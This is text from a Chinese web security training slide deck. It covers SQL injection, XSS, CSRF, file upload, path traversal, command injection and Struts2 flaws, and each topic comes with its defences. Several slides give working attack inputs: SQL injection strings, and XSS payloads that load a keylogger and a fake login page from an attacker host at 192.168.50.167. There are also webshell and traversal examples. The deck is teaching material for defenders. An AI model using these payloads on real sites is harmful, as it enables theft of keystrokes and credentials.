
参数化为何能防御SQL注入？
SQL语句经过编译后变成一系列的迭代器，这一系列的迭代器组成一个语法树。
如果使用参数化查询，参数是在这个语法树生成之后传入的，不论参数传进去什么样的值都无法改变语法树的结构，也就无法执行计划外的SQL语句。
2’and 1=1--
2’’and 1=1--

Slide 29

自动化注入工具：Sqlmap
要求：Python 2.6+
支持数据库：access、ms sqlserver、mysql、oracle、sqlite、postgresql、firebird、sybase、db2等。
URL: http://sqlmap.sourceforge.net/
枚举用户、哈希口令、权限和数据库
便捷的转存储数据库的表／列
使用各种技术优化数据提取并减少攻击时间
运行自定义SQL语句
读取任意文件及更多内容
在操作系统层级运行命令getshell

Slide 30

更多

Slide 31

03
不可小觑的 WEB 前端安全漏洞
1、XSS（跨站脚本攻击）
反射型XSS
存储型XSS
DOM XSS
2、CSRF（跨站请求伪造）

Slide 32


XSS漏洞

Slide 33



XSS漏洞危害
绝不仅仅是能弹窗。
挂马
盗取用户cookie
Web键盘记录器
DoS客户端浏览器
钓鱼攻击
编写针对性的XSS病毒，删除目标数据
劫持WEB行为，进一步渗透内网
爆发web2.0蠕虫
蠕虫式的DDoS
蠕虫式挂马、刷广告、刷流量…

Slide 34
XSS漏洞案例演示
用户输入内容没有进行任何过滤或者html编码操作，之后又将该内容输出到html标签中。

Slide 35

XSS漏洞案例演示
在输入框中输入：<script>alert(1)</script>，可以看到弹窗。
这意味着攻击者，可以在页面中嵌入任意的html和js代码。

Slide 36


键盘记录器
在输入框中输入：<script src=“http://192.168.50.167:8080/Testxss/mykeylogger.js"></script>
Notes:
Js监听键盘事件，然后将接收到的按键信息发送给keylogger.jsp处理，.jsp会将信息写入到tex.txt文本文档中。

Slide 37

高级钓鱼
通常钓鱼攻击都是通过伪造相似的网页，再加上一个非常具有迷惑性的域名，比如qq空间：qq.zone.com。
这样的钓鱼比较容易被发现，那么利用xss可以构造一个URL不变的钓鱼网站。

Slide 38



高级钓鱼
输入框中输入：<script src="http://192.168.50.167:8080/Testxss/facklogin.js"></script>
页面上应该显示的内容不见了，取而代之的是“登陆页面”，此时的URL还是192.168.4.144的。
Notes:
这看起来没有什么问题，但是此时如果输入用户名和密码，就会被攻击者所截获。

Slide 39
如何防御XSS漏洞？
Html编码
和参数化查询能够防御SQL注入原理类似，当浏览器收到html文件时，会通过解析html文件形成DOM树，再根据DOM树中的标签来调用相应的引擎来进行解析。
经过Html编码的”<script>”等标签是在DOM树建立之后加入的，不会影响DOM树也不会触发js引擎。
过滤：最好使用白名单，慎用黑名单。

Slide 40
CSRF漏洞
和XSS漏洞区别：
XSS：设法获取到受害者的身份标识信息，再进行敏感操作。
CSRF：不需要获取受害者的身份标识信息，诱导受害者进行敏感操作

Slide 41


CSRF漏洞案例
没有加入随机数，也没有对referer进行验证，攻击者可以伪造能够产生敏感http请求页面，再诱导受害者点击对应的URL链接。

Slide 42


CSRF漏洞案例
攻击者发送事先构造好的URL给受害者。
受害者点击URL，利用自己的身份发送敏感http请求。

Slide 43
如何防御CSRF
敏感操作接口都需要做处理，一般有2种方式：
服务端验证http请求的referer。
加入随机数。
加入临时cookies，设置过期时间为1s，服务端验证有没有该cookies信息。
Notes:
第一种如果仅仅验证域名可能有被绕过的风险，

Slide 44
04
致命的文件操作
任意文件上传
上传webshell，甚至拿到系统shell。
任意文件下载
敏感信息暴露，诸如：连接数据库密码，系统配置登陆密码。

Slide 45
文件上传漏洞
成因：
服务端允许任意文件格式的文件上传。
存储上传文件位置为Web可访问目录。
服务器没有对上传文件进行重命名或者后缀更改。

Slide 46


文件上传漏洞案例
对上传文件格式没有进行任何限制。
将文件存储在/upload，可以通过web服务访问。
没有对上传的文件进行重命名。
那么，我们可以干什么呢？

Slide 47

文件上传漏洞案例
什么是webshell？
以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境，也可以将其称做为一种网页后门。
Notes:
可以执行操作系统命令，浏览修改下载上传文件。所以一定不要使用管理员权限跑服务。

Slide 48
文件上传漏洞案例
获取系统shell
如果是管理员运行的tomcat，直接执行添加管理员用户命令。
上传木马，再运行。

Slide 49
如何防范文件上传漏洞？
服务端对上传文件扩展名进行判断。
上传文件存放在web不可达的目录。
对上传文件进行重命名，并更改扩展名。（可选）

Slide 50
文件遍历漏洞
成因：
程序提供下载文件的功能。
用户提供的文件名作为参数。
服务端使用用户参数拼接文件全路径。

Slide 51


文件遍历漏洞案列
http://192.168.4.144:8081/Test2/DownLoadFile?filename=dama.jsp

Slide 52

文件遍历漏洞案列
目录跳转符 ../
Notes:
打开一个文件管理器，在目录后面加上一个../演示一下。

Slide 53

文件遍历漏洞案列
class文件反汇编为java文件后的代码，是非常容易阅读的，和源码没两样。。

Slide 54
如何防范文件遍历漏洞
过滤用户输入中敏感字符: ../
不提供文件名作为参数，建立ID和资源文件对应关系，相当于做一个白名单。

Slide 55

05
危险的系统命令
Java 提供执行外部操作系统命令的API：
java.lang.runtime.Runtime.getRuntime
java.lang.runtime.Runtime.exec
如果提交给exec的参数是用户完全可控的，并且没有进行过滤，那么就一定存在命令注入漏洞。
如果只是部分参数可控，那么可能会存在漏洞，因为该API本身不解释&与|等shell元字符，攻击是不会成功的。

Slide 56




命令注入漏洞案例
用户部分参数可控：exec(ping +user_input)
用户部分参数可控：exec(cmd /c ping +user_input)

Slide 57
如何防范命令注入漏洞
过滤用户输入中敏感字符: &和|
参数字符串规则

Slide 58



06
躺枪的第三方组件
是否只能坐以待毙？拔掉网线，等待官方出补丁包？
其实并不是，合理设置web目录权限是可以抵御这样的0day漏洞攻击的。
Struts2远程代码执行漏洞
ImageMagick远程代码执行漏洞
破壳漏洞（CVE-2014-6271）
。。。

Slide 59


Struts2漏洞案例
以S2-016漏洞为例

Slide 60

Struts2漏洞案例
默认Web目录权限
Notes:
利用k8工具，上传一个txt。成功

Slide 61


Struts2漏洞案例
更改web目录权限，禁止WEB目录写入：
Notes:
利用k8工具，上传一个txt，失败。

Slide 62
07
其他漏洞
SSRF
XPATH注入
逻辑漏洞
接口安全（越权等）
。。。

Slide 63
08
如何填坑
弱口令
安全配置
Web应用程序

Slide 64

弱口令
Notes:
一台沦陷，作为跳板到了内网，全部沦陷。
通过Web应用程序可以获得到服务器shell。
Tomcat管理界面弱口令演示危害。

Slide 65

安全配置

Slide 66

web应用程序
漏洞都是一个模型，特定的输入产生特定的输出，就可以判断为一个漏洞。

Slide 67

安全无小事
Q&A

